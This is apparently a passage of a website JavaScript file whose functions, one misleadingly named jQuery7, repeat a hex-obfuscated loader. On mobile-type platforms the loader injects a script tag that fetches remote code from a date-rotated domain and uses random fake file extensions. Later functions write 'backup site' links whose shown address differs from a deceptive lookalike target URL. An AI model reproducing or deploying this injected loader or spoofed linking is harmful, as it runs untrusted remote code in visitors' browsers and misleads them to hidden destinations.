(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");




break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");





}}

function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");




}}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}